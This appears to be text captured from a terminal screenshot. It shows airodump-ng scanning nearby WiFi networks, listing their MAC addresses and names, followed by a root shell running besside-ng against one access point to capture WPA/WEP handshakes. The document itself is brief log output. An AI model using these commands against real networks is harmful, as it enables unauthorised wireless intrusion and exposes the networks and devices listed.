 Applications Places Terminal Sep 24 16:29 00:04:07
technopark@hackbook-pro: ~
CH 2 ][ Elapsed: 1 min ][ 2020-09-24 16:28
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
24:2E:02:2D:28:99 -24 143 466 0 1 65 WPA2 CCMP PSK Hackbook_lite
C8:3A:35:D7:57:B0 -23 224 0 0 5 135 WPA2 CCMP PSK Dell Technologies
E8:65:D4:EE:25:48 -73 70 0 0 5 270 WPA2 CCMP PSK Kerala vision
FA:8F:CA:63:3B:CC -84 20 0 0 5 65 OPN <length: 0>
BSSID STATION PWR Rate Lost Frames Notes Probes
24:2E:02:2D:28:99 00:22:FB:8E:01:C6 -32 0e- 0e 0 466
Quitting...
root@hackbook-pro:~# besside-ng -b 24:2E:02:2D:28:99 wlan1
[16:28:35] Let's ride
[16:28:35] Resuming from besside.log
[16:28:35] Appending to wpa.cap
[16:28:35] Appending to wep.cap
[16:28:35] Logging to besside.log
[16:28:44] TO-OWN [] OWNED []
[16:28:44] All neighbors owned
Dying...
[16:28:44] TO-OWN [] OWNED []
root@hackbook-pro:~#